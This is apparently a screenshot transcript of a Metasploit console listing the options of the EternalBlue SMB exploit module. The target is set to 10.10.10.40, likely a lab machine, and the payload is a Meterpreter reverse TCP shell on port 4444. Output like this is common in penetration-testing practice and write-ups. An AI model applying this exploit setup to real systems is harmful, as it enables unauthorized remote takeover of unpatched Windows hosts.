 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.